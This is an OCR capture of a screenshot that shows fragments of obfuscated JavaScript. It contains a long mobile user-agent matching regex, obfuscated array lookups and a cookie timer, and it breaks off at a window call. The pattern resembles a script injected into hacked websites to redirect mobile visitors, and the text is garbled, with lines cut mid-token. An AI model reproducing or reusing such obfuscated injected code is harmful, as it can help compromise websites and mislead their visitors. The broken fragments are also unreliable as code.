
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|o
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[